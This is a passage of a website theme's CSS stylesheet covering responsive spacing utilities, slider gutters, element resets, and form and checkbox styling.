
  .mt_sm--100 {
    margin-top: 100px !important;
  }

  .ml_sm--100 {
    margin-left: 100px !important;
  }

  .mr_sm--100 {
    margin-right: 100px !important;
  }

  .mb_sm--100 {
    margin-bottom: 100px !important;
  }

  .pl_sm--0 {
    padding-left: 0;
  }

  .pr_sm--0 {
    padding-right: 0;
  }

  .pt_sm--0 {
    padding-top: 0;
  }

  .pb_sm--0 {
    padding-bottom: 0;
  }

  .mr_sm--0 {
    margin-right: 0;
  }

  .ml_sm--0 {
    margin-left: 0;
  }

  .mt_sm--0 {
    margin-top: 0;
  }

  .mb_sm--0 {
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 575px) {
  .ptb_mobile--5 {
    padding: 5px 0 !important;
  }

  .plr_mobile--5 {
    padding: 0 5px !important;
  }

  .pt_mobile--5 {
    padding-top: 5px !important;
  }

  .pb_mobile--5 {
    padding-bottom: 5px !important;
  }

  .pl_mobile--5 {
    padding-left: 5px !important;
  }

  .pr_mobile--5 {
    padding-right: 5px !important;
  }

  .mt_mobile--5 {
    margin-top: 5px !important;
  }

  .mb_mobile--5 {
    margin-bottom: 5px !important;
  }

  .ptb_mobile--10 {
    padding: 10px 0 !important;
  }

  .plr_mobile--10 {
    padding: 0 10px !important;
  }

  .pt_mobile--10 {
    padding-top: 10px !important;
  }

  .pb_mobile--10 {
    padding-bottom: 10px !important;
  }

  .pl_mobile--10 {
    padding-left: 10px !important;
  }

  .pr_mobile--10 {
    padding-right: 10px !important;
  }

  .mt_mobile--10 {
    margin-top: 10px !important;
  }

  .mb_mobile--10 {
    margin-bottom: 10px !important;
  }

  .ptb_mobile--15 {
    padding: 15px 0 !important;
  }

  .plr_mobile--15 {
    padding: 0 15px !important;
  }

  .pt_mobile--15 {
    padding-top: 15px !important;
  }

  .pb_mobile--15 {
    padding-bottom: 15px !important;
  }

  .pl_mobile--15 {
    padding-left: 15px !important;
  }

  .pr_mobile--15 {
    padding-right: 15px !important;
  }

  .mt_mobile--15 {
    margin-top: 15px !important;
  }

  .mb_mobile--15 {
    margin-bottom: 15px !important;
  }

  .ptb_mobile--20 {
    padding: 20px 0 !important;
  }

  .plr_mobile--20 {
    padding: 0 20px !important;
  }

  .pt_mobile--20 {
    padding-top: 20px !important;
  }

  .pb_mobile--20 {
    padding-bottom: 20px !important;
  }

  .pl_mobile--20 {
    padding-left: 20px !important;
  }

  .pr_mobile--20 {
    padding-right: 20px !important;
  }

  .mt_mobile--20 {
    margin-top: 20px !important;
  }

  .mb_mobile--20 {
    margin-bottom: 20px !important;
  }

  .ptb_mobile--25 {
    padding: 25px 0 !important;
  }

  .plr_mobile--25 {
    padding: 0 25px !important;
  }

  .pt_mobile--25 {
    padding-top: 25px !important;
  }

  .pb_mobile--25 {
    padding-bottom: 25px !important;
  }

  .pl_mobile--25 {
    padding-left: 25px !important;
  }

  .pr_mobile--25 {
    padding-right: 25px !important;
  }

  .mt_mobile--25 {
    margin-top: 25px !important;
  }

  .mb_mobile--25 {
    margin-bottom: 25px !important;
  }

  .ptb_mobile--30 {
    padding: 30px 0 !important;
  }

  .plr_mobile--30 {
    padding: 0 30px !important;
  }

  .pt_mobile--30 {
    padding-top: 30px !important;
  }

  .pb_mobile--30 {
    padding-bottom: 30px !important;
  }

  .pl_mobile--30 {
    padding-left: 30px !important;
  }

  .pr_mobile--30 {
    padding-right: 30px !important;
  }

  .mt_mobile--30 {
    margin-top: 30px !important;
  }

  .mb_mobile--30 {
    margin-bottom: 30px !important;
  }

  .ptb_mobile--35 {
    padding: 35px 0 !important;
  }

  .plr_mobile--35 {
    padding: 0 35px !important;
  }

  .pt_mobile--35 {
    padding-top: 35px !important;
  }

  .pb_mobile--35 {
    padding-bottom: 35px !important;
  }

  .pl_mobile--35 {
    padding-left: 35px !important;
  }

  .pr_mobile--35 {
    padding-right: 35px !important;
  }

  .mt_mobile--35 {
    margin-top: 35px !important;
  }

  .mb_mobile--35 {
    margin-bottom: 35px !important;
  }

  .ptb_mobile--40 {
    padding: 40px 0 !important;
  }

  .plr_mobile--40 {
    padding: 0 40px !important;
  }

  .pt_mobile--40 {
    padding-top: 40px !important;
  }

  .pb_mobile--40 {
    padding-bottom: 40px !important;
  }

  .pl_mobile--40 {
    padding-left: 40px !important;
  }

  .pr_mobile--40 {
    padding-right: 40px !important;
  }

  .mt_mobile--40 {
    margin-top: 40px !important;
  }

  .mb_mobile--40 {
    margin-bottom: 40px !important;
  }

  .ptb_mobile--45 {
    padding: 45px 0 !important;
  }

  .plr_mobile--45 {
    padding: 0 45px !important;
  }

  .pt_mobile--45 {
    padding-top: 45px !important;
  }

  .pb_mobile--45 {
    padding-bottom: 45px !important;
  }

  .pl_mobile--45 {
    padding-left: 45px !important;
  }

  .pr_mobile--45 {
    padding-right: 45px !important;
  }

  .mt_mobile--45 {
    margin-top: 45px !important;
  }

  .mb_mobile--45 {
    margin-bottom: 45px !important;
  }

  .ptb_mobile--50 {
    padding: 50px 0 !important;
  }

  .plr_mobile--50 {
    padding: 0 50px !important;
  }

  .pt_mobile--50 {
    padding-top: 50px !important;
  }

  .pb_mobile--50 {
    padding-bottom: 50px !important;
  }

  .pl_mobile--50 {
    padding-left: 50px !important;
  }

  .pr_mobile--50 {
    padding-right: 50px !important;
  }

  .mt_mobile--50 {
    margin-top: 50px !important;
  }

  .mb_mobile--50 {
    margin-bottom: 50px !important;
  }

  .ptb_mobile--55 {
    padding: 55px 0 !important;
  }

  .plr_mobile--55 {
    padding: 0 55px !important;
  }

  .pt_mobile--55 {
    padding-top: 55px !important;
  }

  .pb_mobile--55 {
    padding-bottom: 55px !important;
  }

  .pl_mobile--55 {
    padding-left: 55px !important;
  }

  .pr_mobile--55 {
    padding-right: 55px !important;
  }

  .mt_mobile--55 {
    margin-top: 55px !important;
  }

  .mb_mobile--55 {
    margin-bottom: 55px !important;
  }

  .ptb_mobile--60 {
    padding: 60px 0 !important;
  }

  .plr_mobile--60 {
    padding: 0 60px !important;
  }

  .pt_mobile--60 {
    padding-top: 60px !important;
  }

  .pb_mobile--60 {
    padding-bottom: 60px !important;
  }

  .pl_mobile--60 {
    padding-left: 60px !important;
  }

  .pr_mobile--60 {
    padding-right: 60px !important;
  }

  .mt_mobile--60 {
    margin-top: 60px !important;
  }

  .mb_mobile--60 {
    margin-bottom: 60px !important;
  }

  .ptb_mobile--65 {
    padding: 65px 0 !important;
  }

  .plr_mobile--65 {
    padding: 0 65px !important;
  }

  .pt_mobile--65 {
    padding-top: 65px !important;
  }

  .pb_mobile--65 {
    padding-bottom: 65px !important;
  }

  .pl_mobile--65 {
    padding-left: 65px !important;
  }

  .pr_mobile--65 {
    padding-right: 65px !important;
  }

  .mt_mobile--65 {
    margin-top: 65px !important;
  }

  .mb_mobile--65 {
    margin-bottom: 65px !important;
  }

  .ptb_mobile--70 {
    padding: 70px 0 !important;
  }

  .plr_mobile--70 {
    padding: 0 70px !important;
  }

  .pt_mobile--70 {
    padding-top: 70px !important;
  }

  .pb_mobile--70 {
    padding-bottom: 70px !important;
  }

  .pl_mobile--70 {
    padding-left: 70px !important;
  }

  .pr_mobile--70 {
    padding-right: 70px !important;
  }

  .mt_mobile--70 {
    margin-top: 70px !important;
  }

  .mb_mobile--70 {
    margin-bottom: 70px !important;
  }

  .ptb_mobile--75 {
    padding: 75px 0 !important;
  }

  .plr_mobile--75 {
    padding: 0 75px !important;
  }

  .pt_mobile--75 {
    padding-top: 75px !important;
  }

  .pb_mobile--75 {
    padding-bottom: 75px !important;
  }

  .pl_mobile--75 {
    padding-left: 75px !important;
  }

  .pr_mobile--75 {
    padding-right: 75px !important;
  }

  .mt_mobile--75 {
    margin-top: 75px !important;
  }

  .mb_mobile--75 {
    margin-bottom: 75px !important;
  }

  .ptb_mobile--80 {
    padding: 80px 0 !important;
  }

  .plr_mobile--80 {
    padding: 0 80px !important;
  }

  .pt_mobile--80 {
    padding-top: 80px !important;
  }

  .pb_mobile--80 {
    padding-bottom: 80px !important;
  }

  .pl_mobile--80 {
    padding-left: 80px !important;
  }

  .pr_mobile--80 {
    padding-right: 80px !important;
  }

  .mt_mobile--80 {
    margin-top: 80px !important;
  }

  .mb_mobile--80 {
    margin-bottom: 80px !important;
  }

  .ptb_mobile--85 {
    padding: 85px 0 !important;
  }

  .plr_mobile--85 {
    padding: 0 85px !important;
  }

  .pt_mobile--85 {
    padding-top: 85px !important;
  }

  .pb_mobile--85 {
    padding-bottom: 85px !important;
  }

  .pl_mobile--85 {
    padding-left: 85px !important;
  }

  .pr_mobile--85 {
    padding-right: 85px !important;
  }

  .mt_mobile--85 {
    margin-top: 85px !important;
  }

  .mb_mobile--85 {
    margin-bottom: 85px !important;
  }

  .ptb_mobile--90 {
    padding: 90px 0 !important;
  }

  .plr_mobile--90 {
    padding: 0 90px !important;
  }

  .pt_mobile--90 {
    padding-top: 90px !important;
  }

  .pb_mobile--90 {
    padding-bottom: 90px !important;
  }

  .pl_mobile--90 {
    padding-left: 90px !important;
  }

  .pr_mobile--90 {
    padding-right: 90px !important;
  }

  .mt_mobile--90 {
    margin-top: 90px !important;
  }

  .mb_mobile--90 {
    margin-bottom: 90px !important;
  }

  .ptb_mobile--95 {
    padding: 95px 0 !important;
  }

  .plr_mobile--95 {
    padding: 0 95px !important;
  }

  .pt_mobile--95 {
    padding-top: 95px !important;
  }

  .pb_mobile--95 {
    padding-bottom: 95px !important;
  }

  .pl_mobile--95 {
    padding-left: 95px !important;
  }

  .pr_mobile--95 {
    padding-right: 95px !important;
  }

  .mt_mobile--95 {
    margin-top: 95px !important;
  }

  .mb_mobile--95 {
    margin-bottom: 95px !important;
  }

  .ptb_mobile--100 {
    padding: 100px 0 !important;
  }

  .plr_mobile--100 {
    padding: 0 100px !important;
  }

  .pt_mobile--100 {
    padding-top: 100px !important;
  }

  .pb_mobile--100 {
    padding-bottom: 100px !important;
  }

  .pl_mobile--100 {
    padding-left: 100px !important;
  }

  .pr_mobile--100 {
    padding-right: 100px !important;
  }

  .mt_mobile--100 {
    margin-top: 100px !important;
  }

  .mb_mobile--100 {
    margin-bottom: 100px !important;
  }
}
.slick-gutter-5 {
  margin-left: -5px;
  margin-right: -5px;
}
.slick-gutter-5 .slick-slide {
  padding-left: 5px;
  padding-right: 5px;
}

.slick-gutter-10 {
  margin-left: -10px;
  margin-right: -10px;
}
.slick-gutter-10 .slick-slide {
  padding-left: 10px;
  padding-right: 10px;
}

.slick-gutter-15 {
  margin-left: -15px;
  margin-right: -15px;
}
.slick-gutter-15 .slick-slide {
  padding-left: 15px;
  padding-right: 15px;
}

.slick-gutter-20 {
  margin-left: -20px;
  margin-right: -20px;
}
.slick-gutter-20 .slick-slide {
  padding-left: 20px;
  padding-right: 20px;
}

.slick-gutter-25 {
  margin-left: -25px;
  margin-right: -25px;
}
.slick-gutter-25 .slick-slide {
  padding-left: 25px;
  padding-right: 25px;
}

.slick-gutter-30 {
  margin-left: -30px;
  margin-right: -30px;
}
.slick-gutter-30 .slick-slide {
  padding-left: 30px;
  padding-right: 30px;
}

.slick-gutter-35 {
  margin-left: -35px;
  margin-right: -35px;
}
.slick-gutter-35 .slick-slide {
  padding-left: 35px;
  padding-right: 35px;
}

.slick-gutter-40 {
  margin-left: -40px;
  margin-right: -40px;
}
.slick-gutter-40 .slick-slide {
  padding-left: 40px;
  padding-right: 40px;
}

.slick-gutter-45 {
  margin-left: -45px;
  margin-right: -45px;
}
.slick-gutter-45 .slick-slide {
  padding-left: 45px;
  padding-right: 45px;
}

.slick-gutter-50 {
  margin-left: -50px;
  margin-right: -50px;
}
.slick-gutter-50 .slick-slide {
  padding-left: 50px;
  padding-right: 50px;
}

.slick-gutter-55 {
  margin-left: -55px;
  margin-right: -55px;
}
.slick-gutter-55 .slick-slide {
  padding-left: 55px;
  padding-right: 55px;
}

.slick-gutter-60 {
  margin-left: -60px;
  margin-right: -60px;
}
.slick-gutter-60 .slick-slide {
  padding-left: 60px;
  padding-right: 60px;
}

.slick-gutter-65 {
  margin-left: -65px;
  margin-right: -65px;
}
.slick-gutter-65 .slick-slide {
  padding-left: 65px;
  padding-right: 65px;
}

.slick-gutter-70 {
  margin-left: -70px;
  margin-right: -70px;
}
.slick-gutter-70 .slick-slide {
  padding-left: 70px;
  padding-right: 70px;
}

.slick-gutter-75 {
  margin-left: -75px;
  margin-right: -75px;
}
.slick-gutter-75 .slick-slide {
  padding-left: 75px;
  padding-right: 75px;
}

.slick-gutter-80 {
  margin-left: -80px;
  margin-right: -80px;
}
.slick-gutter-80 .slick-slide {
  padding-left: 80px;
  padding-right: 80px;
}

.slick-gutter-85 {
  margin-left: -85px;
  margin-right: -85px;
}
.slick-gutter-85 .slick-slide {
  padding-left: 85px;
  padding-right: 85px;
}

.slick-gutter-90 {
  margin-left: -90px;
  margin-right: -90px;
}
.slick-gutter-90 .slick-slide {
  padding-left: 90px;
  padding-right: 90px;
}

.slick-gutter-95 {
  margin-left: -95px;
  margin-right: -95px;
}
.slick-gutter-95 .slick-slide {
  padding-left: 95px;
  padding-right: 95px;
}

.slick-gutter-100 {
  margin-left: -100px;
  margin-right: -100px;
}
.slick-gutter-100 .slick-slide {
  padding-left: 100px;
  padding-right: 100px;
}

.mt-dec-30 {
  margin-top: -30px;
}

.mt_dec--30 {
  margin-top: -30px;
}

.mt-dec-100 {
  margin-top: -100px;
}

@media only screen and (max-width: 479px) {
  .small-margin-pricing {
    margin-bottom: 25px !important;
  }
}

@media only screen and (max-width: 479px) {
  .contact-input {
    margin-bottom: 35px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mb_dec--35 {
    margin-bottom: -50px;
  }
}

@media only screen and (max-width: 767px) {
  .mb_dec--35 {
    margin-bottom: -75px;
  }
}
@media only screen and (max-width: 575px) {
  .mb_dec--35 {
    margin-bottom: 0;
  }
}

@media only screen and (max-width: 575px) {
  .mt-contact-sm {
    margin-top: 30px !important;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial-pb {
    padding-bottom: 35px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact-input {
    padding-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .contact-input {
    padding-bottom: 30px;
  }
}

.pb_xl--130 {
  padding-bottom: 130px;
}
@media only screen and (max-width: 1199px) {
  .pb_xl--130 {
    padding-bottom: 110px;
  }
}

@media only screen and (max-width: 1199px) {
  .mt_experience {
    margin-top: -10px;
  }
}

.elementor-widget-text-editor p {
  color: var(--color-lightn);
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden] {
  display: none;
}

a {
  color: var(--color-heading);
  text-decoration: none;
  outline: none;
}

a:hover,
a:focus,
a:active {
  text-decoration: none;
  outline: none;
  color: var(--color-primary);
}

a:focus {
  outline: none;
}

address {
  margin: 0 0 24px;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

mark {
  background: var(--color-primary);
  color: #ffffff;
}

code,
kbd,
pre,
samp {
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 14px;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}

code {
  color: var(--color-primary);
}

a code {
  color: var(--color-primary);
}

kbd,
ins {
  color: #ffffff;
}

pre {
  font-size: var(--font-size-b3);
  margin: 10px 0;
  overflow: auto;
  padding: 20px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  color: var(--color-body);
  background: var(--color-darker);
  border-radius: 4px;
}
pre.wp-block-code {
  color: var(--color-body);
  border: 0 none;
  border-radius: 4px;
  padding: 20px;
  font-family: "Courier 10 Pitch", Courier, monospace;
}

small {
  font-size: smaller;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

dl {
  margin-top: 0;
  margin-bottom: 10px;
}

dd {
  margin: 0 15px 15px;
}

dt {
  font-weight: bold;
  color: var(--color-heading);
}

menu {
  margin: 16px 0;
  padding: 0 0 0 40px;
}

nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}

li > ul,
li > ol {
  margin: 0;
}

ol ul {
  margin-bottom: 0;
}

img {
  -ms-interpolation-mode: bicubic;
  border: 0;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

form {
  margin: 0;
}

fieldset {
  border: 1px solid var(--color-border);
  margin: 0 2px;
  min-width: inherit;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
  white-space: normal;
}

button,
input,
select,
textarea {
  font-size: 100%;
  margin: 0;
  max-width: 100%;
  vertical-align: baseline;
}

button,
input {
  line-height: normal;
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  -moz-appearance: button;
  appearance: button;
  cursor: pointer;
}

button[disabled],
input[disabled] {
  cursor: default;
}

input[type=checkbox],
input[type=radio] {
  padding: 0;
}

input[type=search] {
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
  appearance: textfield;
  padding-right: 2px;
  width: 270px;
}

input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
  appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

caption,
th,
td {
  font-weight: normal;
}

th {
  font-weight: 500;
}

td,
.wp-block-calendar tfoot td {
  border: 1px solid var(--color-border);
  padding: 7px 10px;
}

del {
  color: var(--color-body);
}

ins,
p ins {
  background: var(--color-primary);
  text-decoration: none;
  padding: 0 5px;
  color: #ffffff;
}

hr {
  background-size: 4px 4px;
  border: 0;
  height: 1px;
  margin: 0 0 24px;
  border-top: 1px solid var(--color-border);
}

dt {
  font-weight: bold;
  margin-bottom: 10px;
}

dd {
  margin: 0 15px 15px;
}

caption {
  caption-side: top;
}

kbd {
  background: var(--color-primary);
  color: #ffffff;
  font-size: 15px;
}

/* BlockQuote  */
blockquote,
q {
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
  quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
  content: none;
}

blockquote {
  font-size: var(--font-size-b1);
  font-style: italic;
  font-weight: var(--p-light);
  margin: 24px 40px;
}

blockquote blockquote {
  margin-right: 0;
}

blockquote cite,
blockquote small {
  font-size: var(--font-size-b3);
  font-weight: normal;
}

blockquote strong,
blockquote b {
  font-weight: 700;
}

/* ========= Forms Styles ========= */
input,
button,
select,
textarea {
  background: transparent;
  border: 1px solid var(--color-border);
  transition: all 0.4s ease-out 0s;
  color: var(--color-body);
  width: 100%;
}
input:focus, input:active,
button:focus,
button:active,
select:focus,
select:active,
textarea:focus,
textarea:active {
  outline: none;
  border-color: var(--color-primary);
}

button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

input {
  height: 40px;
  padding: 0 15px;
}

select {
  transition: 0.3s;
  height: 60px;
  padding: 0 20px;
  outline: none;
  color: var(--color-body);
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  border: 2px solid var(--color-border);
  border-radius: var(--radius);
  background: url(../images/icons/arrow-icon.png) 98% center no-repeat transparent;
  padding-right: 32px;
  font-size: 16px;
  cursor: pointer;
}

i.rbt-icon.rbt-tiktok {
  position: relative;
}

i.rbt-icon.rbt-tiktok::before {
  content: "";
  position: relative;
  width: 18px;
  height: 18px;
  z-index: 9;
  background-color: var(--color-lightn);
  -webkit-mask: url(../images/icons/tiktok.svg) no-repeat center;
  mask: url(../images/icons/tiktok.svg) no-repeat center;
}

input[type=text],
input[type=password],
input[type=email],
input[type=number],
input[type=tel],
textarea {
  font-size: var(--font-size-b1);
  font-weight: 400;
  height: 50px;
  line-height: 28px;
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0 15px;
  outline: none;
  border: var(--border-width) solid var(--color-border);
  border-radius: var(--radius);
  /* -- Placeholder -- */
}
input[type=text]::placeholder,
input[type=password]::placeholder,
input[type=email]::placeholder,
input[type=number]::placeholder,
input[type=tel]::placeholder,
textarea::placeholder {
  color: var(--body-color);
  /* Firefox */
  opacity: 1;
}
input[type=text]:-ms-input-placeholder,
input[type=password]:-ms-input-placeholder,
input[type=email]:-ms-input-placeholder,
input[type=number]:-ms-input-placeholder,
input[type=tel]:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: var(--body-color);
}
input[type=text]::-ms-input-placeholder,
input[type=password]::-ms-input-placeholder,
input[type=email]::-ms-input-placeholder,
input[type=number]::-ms-input-placeholder,
input[type=tel]::-ms-input-placeholder,
textarea::-ms-input-placeholder {
  /* Microsoft Edge */
  color: var(--body-color);
}
input[type=text].p-holder__active, .input-active input[type=text], input[type=text].input-active,
input[type=password].p-holder__active,
.input-active input[type=password],
input[type=password].input-active,
input[type=email].p-holder__active,
.input-active input[type=email],
input[type=email].input-active,
input[type=number].p-holder__active,
.input-active input[type=number],
input[type=number].input-active,
input[type=tel].p-holder__active,
.input-active input[type=tel],
input[type=tel].input-active,
textarea.p-holder__active,
textarea.input-active {
  border-color: var(--color-primary);
  /* -- Placeholder -- */
}
input[type=text].p-holder__active::placeholder, .input-active input[type=text]::placeholder, input[type=text].input-active::placeholder,
input[type=password].p-holder__active::placeholder,
.input-active input[type=password]::placeholder,
input[type=password].input-active::placeholder,
input[type=email].p-holder__active::placeholder,
.input-active input[type=email]::placeholder,
input[type=email].input-active::placeholder,
input[type=number].p-holder__active::placeholder,
.input-active input[type=number]::placeholder,
input[type=number].input-active::placeholder,
input[type=tel].p-holder__active::placeholder,
.input-active input[type=tel]::placeholder,
input[type=tel].input-active::placeholder,
textarea.p-holder__active::placeholder,
textarea.input-active::placeholder {
  color: var(--color-primary);
  /* Firefox */
  opacity: 1;
}
input[type=text].p-holder__active:-ms-input-placeholder, .input-active input[type=text]:-ms-input-placeholder, input[type=text].input-active:-ms-input-placeholder,
input[type=password].p-holder__active:-ms-input-placeholder,
.input-active input[type=password]:-ms-input-placeholder,
input[type=password].input-active:-ms-input-placeholder,
input[type=email].p-holder__active:-ms-input-placeholder,
.input-active input[type=email]:-ms-input-placeholder,
input[type=email].input-active:-ms-input-placeholder,
input[type=number].p-holder__active:-ms-input-placeholder,
.input-active input[type=number]:-ms-input-placeholder,
input[type=number].input-active:-ms-input-placeholder,
input[type=tel].p-holder__active:-ms-input-placeholder,
.input-active input[type=tel]:-ms-input-placeholder,
input[type=tel].input-active:-ms-input-placeholder,
textarea.p-holder__active:-ms-input-placeholder,
textarea.input-active:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: var(--color-primary);
}
input[type=text].p-holder__active::-ms-input-placeholder, .input-active input[type=text]::-ms-input-placeholder, input[type=text].input-active::-ms-input-placeholder,
input[type=password].p-holder__active::-ms-input-placeholder,
.input-active input[type=password]::-ms-input-placeholder,
input[type=password].input-active::-ms-input-placeholder,
input[type=email].p-holder__active::-ms-input-placeholder,
.input-active input[type=email]::-ms-input-placeholder,
input[type=email].input-active::-ms-input-placeholder,
input[type=number].p-holder__active::-ms-input-placeholder,
.input-active input[type=number]::-ms-input-placeholder,
input[type=number].input-active::-ms-input-placeholder,
input[type=tel].p-holder__active::-ms-input-placeholder,
.input-active input[type=tel]::-ms-input-placeholder,
input[type=tel].input-active::-ms-input-placeholder,
textarea.p-holder__active::-ms-input-placeholder,
textarea.input-active::-ms-input-placeholder {
  /* Microsoft Edge */
  color: var(--color-primary);
}
input[type=text].p-holder__error, .input-error input[type=text], input[type=text].input-error,
input[type=password].p-holder__error,
.input-error input[type=password],
input[type=password].input-error,
input[type=email].p-holder__error,
.input-error input[type=email],
input[type=email].input-error,
input[type=number].p-holder__error,
.input-error input[type=number],
input[type=number].input-error,
input[type=tel].p-holder__error,
.input-error input[type=tel],
input[type=tel].input-error,
textarea.p-holder__error,
textarea.input-error {
  border-color: #f4282d;
  /* -- Placeholder -- */
}
input[type=text].p-holder__error::placeholder, .input-error input[type=text]::placeholder, input[type=text].input-error::placeholder,
input[type=password].p-holder__error::placeholder,
.input-error input[type=password]::placeholder,
input[type=password].input-error::placeholder,
input[type=email].p-holder__error::placeholder,
.input-error input[type=email]::placeholder,
input[type=email].input-error::placeholder,
input[type=number].p-holder__error::placeholder,
.input-error input[type=number]::placeholder,
input[type=number].input-error::placeholder,
input[type=tel].p-holder__error::placeholder,
.input-error input[type=tel]::placeholder,
input[type=tel].input-error::placeholder,
textarea.p-holder__error::placeholder,
textarea.input-error::placeholder {
  color: #f4282d;
  /* Firefox */
  opacity: 1;
}
input[type=text].p-holder__error:-ms-input-placeholder, .input-error input[type=text]:-ms-input-placeholder, input[type=text].input-error:-ms-input-placeholder,
input[type=password].p-holder__error:-ms-input-placeholder,
.input-error input[type=password]:-ms-input-placeholder,
input[type=password].input-error:-ms-input-placeholder,
input[type=email].p-holder__error:-ms-input-placeholder,
.input-error input[type=email]:-ms-input-placeholder,
input[type=email].input-error:-ms-input-placeholder,
input[type=number].p-holder__error:-ms-input-placeholder,
.input-error input[type=number]:-ms-input-placeholder,
input[type=number].input-error:-ms-input-placeholder,
input[type=tel].p-holder__error:-ms-input-placeholder,
.input-error input[type=tel]:-ms-input-placeholder,
input[type=tel].input-error:-ms-input-placeholder,
textarea.p-holder__error:-ms-input-placeholder,
textarea.input-error:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #f4282d;
}
input[type=text].p-holder__error::-ms-input-placeholder, .input-error input[type=text]::-ms-input-placeholder, input[type=text].input-error::-ms-input-placeholder,
input[type=password].p-holder__error::-ms-input-placeholder,
.input-error input[type=password]::-ms-input-placeholder,
input[type=password].input-error::-ms-input-placeholder,
input[type=email].p-holder__error::-ms-input-placeholder,
.input-error input[type=email]::-ms-input-placeholder,
input[type=email].input-error::-ms-input-placeholder,
input[type=number].p-holder__error::-ms-input-placeholder,
.input-error input[type=number]::-ms-input-placeholder,
input[type=number].input-error::-ms-input-placeholder,
input[type=tel].p-holder__error::-ms-input-placeholder,
.input-error input[type=tel]::-ms-input-placeholder,
input[type=tel].input-error::-ms-input-placeholder,
textarea.p-holder__error::-ms-input-placeholder,
textarea.input-error::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #f4282d;
}
input[type=text].p-holder__error:focus, .input-error input[type=text]:focus, input[type=text].input-error:focus,
input[type=password].p-holder__error:focus,
.input-error input[type=password]:focus,
input[type=password].input-error:focus,
input[type=email].p-holder__error:focus,
.input-error input[type=email]:focus,
input[type=email].input-error:focus,
input[type=number].p-holder__error:focus,
.input-error input[type=number]:focus,
input[type=number].input-error:focus,
input[type=tel].p-holder__error:focus,
.input-error input[type=tel]:focus,
input[type=tel].input-error:focus,
textarea.p-holder__error:focus,
textarea.input-error:focus {
  border-color: #f4282d;
}
input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=number]:focus,
input[type=tel]:focus,
textarea:focus {
  border-color: var(--color-primary);
}

.form-group {
  margin-bottom: 20px;
}
.form-group label {
  margin-bottom: 6px;
  font-size: 14px;
  line-height: 22px;
  font-weight: 500;
}
.form-group input {
  border: 0 none;
  border-radius: 4px;
  height: 50px;
  font-size: var(--font-size-b2);
  transition: var(--transition);
  padding: 0 20px;
  background-color: var(--color-lightest);
  border: 1px solid transparent;
  transition: var(--transition);
}
.form-group input:focus {
  border-color: var(--color-primary) !important;
  box-shadow: none;
}
.form-group textarea {
  min-height: 160px;
  border: 0 none;
  border-radius: 4px;
  resize: none;
  padding: 15px;
  font-size: var(--font-size-b2);
  transition: var(--transition);
  background-color: var(--color-lightest);
  border: 1px solid transparent;
  line-height: 24px;
}
.form-group textarea:focus {
  border-color: var(--color-primary) !important;
}

input[type=submit] {
  width: auto;
  padding: 0 30px;
  border-radius: 500px;
  display: inline-block;
  font-weight: 500;
  transition: 0.3s;
  height: 60px;
  background: var(--color-primary);
  color: var(--color-white);
  font-weight: var(--p-medium);
  font-size: var(--font-size-b1);
  line-height: var(--line-height-b3);
  height: 50px;
  border: 2px solid var(--color-primary);
  transition: var(--transition);
}
input[type=submit]:hover {
  background: transparent;
  color: var(--color-primary);
  transform: translateY(-5px);
}

input[type=checkbox],
input[type=radio] {
  opacity: 0;
  position: absolute;
}
input[type=checkbox] ~ label,
input[type=radio] ~ label {
  position: relative;
  font-size: 12px;
  line-height: 25px;
  color: var(--color-body);
  font-weight: 500;
  padding-left: 25px;
  cursor: pointer;
  margin-bottom: 0;
  letter-spacing: 0.5px;
}
input[type=checkbox] ~ label::before,
input[type=radio] ~ label::before {
  content: " ";
  position: absolute;
  top: 7px;
  left: 0;
  width: 14px;
  height: 14px;
  background-color: #191b1e;
  border-radius: 2px;
  transition: all 0.3s;
  box-shadow: var(--inner-shadow);
}
input[type=checkbox] ~ label::after,
input[type=radio] ~ label::after {
  content: " ";
  position: absolute;
  top: 10px;
  left: 2px;
  width: 10px;
  height: 5px;
  background-color: transparent;
  border-bottom: var(--border-width) solid #fff;
  border-left: var(--border-width) solid #fff;
  border-radius: 2px;
  transform: rotate(-45deg);
  opacity: 0;
  transition: all 0.3s;
}
input[type=checkbox]:checked ~ label::before,
input[type=radio]:checked ~ label::before {
  background-color: var(--color-primary);
  border-color: var(--color-primary);
}
input[type=checkbox]:checked ~ label::after,
input[type=radio]:checked ~ label::after {
  opacity: 1;
}

input[type=radio] ~ label::before {
